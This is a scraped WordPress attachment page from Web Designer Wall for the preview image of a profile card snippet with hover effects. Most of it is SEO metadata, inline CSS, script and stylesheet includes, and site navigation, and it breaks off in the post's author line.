

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image
body_size: 10646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image - Web Designer Wall</title>
	<link rel="canonical" href="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image - Web Designer Wall" />
	<meta property="og:url" content="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/" />
	<meta property="og:site_name" content="Web Designer Wall" />
	<meta property="article:publisher" content="https://www.facebook.com/webdesignerwall" />
	<meta property="og:image" content="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="952" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nickla" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/","url":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/","name":"4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image - Web Designer Wall","isPartOf":{"@id":"https://webdesignerwall.mystagingwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/#primaryimage"},"image":{"@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/#primaryimage"},"thumbnailUrl":"https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image.png","datePublished":"2020-10-30T08:38:43+00:00","dateModified":"2020-10-30T08:38:43+00:00","breadcrumb":{"@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/#primaryimage","url":"https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image.png","contentUrl":"https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image.png","width":1200,"height":952},{"@type":"BreadcrumbList","@id":"https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webdesignerwall.mystagingwebsite.com/"},{"@type":"ListItem","position":2,"name":"Profile card template with hover effects","item":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/profile-card-template-with-hover-effects"},{"@type":"ListItem","position":3,"name":"4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image"}]},{"@type":"WebSite","@id":"https://webdesignerwall.mystagingwebsite.com/#website","url":"https://webdesignerwall.mystagingwebsite.com/","name":"Web Designer Wall","description":"Design Trends and Tutorials - A wall of design ideas, web trends, and tutorials.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webdesignerwall.mystagingwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cpwebassets.codepen.io' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Feed" href="https://webdesignerwall.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Comments Feed" href="https://webdesignerwall.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; 4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image Comments Feed" href="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fprofile-card-template-with-hover-effects%2Fattachment%2F4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fprofile-card-template-with-hover-effects%2Fattachment%2F4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webdesignerwall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500&#038;ver=6.9#038;subset=latin%2C+latin-text' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagit-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/jquery.tagit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-main-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-style-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="webdesignerwall-post-likes-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","unlike":"Unlike"};
//# sourceURL=webdesignerwall-post-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/post-likes.js?ver=0.5" id="webdesignerwall-post-likes-js"></script>
<link rel="https://api.w.org/" href="https://webdesignerwall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webdesignerwall.com/wp-json/wp/v2/media/10801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webdesignerwall.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://webdesignerwall.com/?p=10801' />

        <!-- BuySellAds.com Ad Code -->
        <script type="text/javascript">
        (function(){
          var bsa = document.createElement('script');
              bsa.type= 'text/javascript';
              bsa.async = true;
              bsa.src='//s3.buysellads.com/ac/bsa.js';
          (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
        })();
        </script>
        <!-- END BuySellAds.com Ad Code --> 
      <meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-10801 attachmentid-10801 attachment-png wp-theme-webdesignerwall elementor-default">

<header class="navbar navbar-expand-lg" id="header">
    <div class="container d-lg-none">
        <div id="logo"><h2><a class="navbar-brand d-lg-none" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
         aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
        </button>
    </div>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto pl-4 d-none d-lg-block">
            <li class="nav-item active">
                <div id="logo"><h2><a class="navbar-brand" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>            </li>
        </ul>
        <ul id="menu-primary-menu-left" class="navbar-nav mr-auto"><li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5025 depth-0 nav-item nav-item dropdown has-children"><a title="Bootstrap" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Bootstrap <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027 depth-1 nav-item"><a title="Tags" href="https://webdesignerwall.com/tags" class="dropdown-item">Tags</a></li>
	<li id="menu-item-5028" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5028 depth-1 nav-item"><a title="References" href="#" class="dropdown-item">References</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029 depth-1 nav-item"><a title="CSS Reference" href="#" class="dropdown-item">CSS Reference</a></li>
</ul>
</li>
</ul>        <ul class="navbar-nav mr-auto d-lg-block d-none">
            <li class="nav-item active">
                <form class="form-inline" action="https://webdesignerwall.com/">
                    <div class="input-group">
                        <input class="form-control" placeholder="Search for snippets" name="s" type="text" id="search-input" value="">
                        <input type="hidden" name="post_type" value="wdw_snippet" />
                        <div class="input-group-append">
                            <div class="input-group-text border-0">
                                <button type="submit" class="btn p-0 border-0">
                                    <i class="ti-search"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </li>
        </ul>
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030 depth-0 nav-item nav-item dropdown has-children"><a title="Templates" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Templates <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5031" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5031 depth-1 nav-item"><a title="Free Templates" href="#" class="dropdown-item">Free Templates</a></li>
	<li id="menu-item-5032" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5032 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item">VirtueMart</a></li>
	<li id="menu-item-5033" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5033 depth-1 nav-item"><a title="Joomla" href="#" class="dropdown-item">Joomla</a></li>
</ul>
</li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034 depth-0 nav-item nav-item dropdown has-children"><a title="Snippets" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Snippets <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035 depth-1 nav-item"><a title="Featured" href="#" class="dropdown-item"><i class="ti-cup"></i>&nbsp;Featured</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item"><i class="ti-bookmark-alt"></i>&nbsp;VirtueMart</a></li>
	<li id="menu-item-5037" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5037 depth-1 nav-item"><a title="By Bootstrap Versions" href="#" class="dropdown-item">By Bootstrap Versions</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5040 depth-1 nav-item"><a title="4.1.1" href="https://webdesignerwall.com/bootstrap-version/4-1-1" class="dropdown-item">4.1.1</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5039 depth-1 nav-item"><a title="4.0.0" href="https://webdesignerwall.com/bootstrap-version/4-0-0" class="dropdown-item">4.0.0</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5038 depth-1 nav-item"><a title="3.3.0" href="https://webdesignerwall.com/bootstrap-version/3-3-0" class="dropdown-item">3.3.0</a></li>
</ul>
</li>
</ul>        <ul id="menu-primary-menu" class="navbar-nav">
                        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navBarSnippets" role="button" data-toggle="dropdown"
                 aria-haspopup="true" aria-expanded="false">
                    Sign In                </a>
                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navBarSnippets"><a class="dropdown-item" title="Sign In" href="https://webdesignerwall.com/login/" class="nav-link nav-hovarable">Sign In</a><a class="dropdown-item" title="Registration" href="https://webdesignerwall.com/registration/" class="nav-link nav-hovarable">Registration</a></div>            </li>
                    </ul>
            </div>
</header>

    <section class="common-banner-area global-banner blog-banner-area">
        <div class="container">
            <div class="row align-items-center banner-content">
                <div class="col-lg-12">
                    <div class="snip-breadcrumb">
                        <h2>4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image</h2>                        <div class="">
                            <a class="bread-link s-text16 bread-home" href="https://webdesignerwall.com" title="Home">Home <span class="lnr lnr-arrow-right"></span></a><a class="bread-parent s-text16" href="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects" title="Profile card template with hover effects">Profile card template with hover effects <span class="lnr lnr-arrow-right"></span></a><span class="s-text17" title="4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image"> 4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image</span>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section><section class="blog-details-area"><div class="container"><div class="row"><div class="col-lg-8 blog-area section-gap-bottom">
<!-- Post Item Start -->
<div id="10801" class="single-blog-post post-10801 attachment type-attachment status-inherit hentry">
	<div class="row">
		<div class="col-lg-12 col-md-12">
			<div class="meta-box text-left">
					<div class="d-md-flex justify-content-md-between meta-info mt-30">
			<div class="meta mb-md-0 mb-3">
				<a href="https://webdesignerwall.com/author/wdw">
					<i class="ti-user"></i>
					wdw				</a>
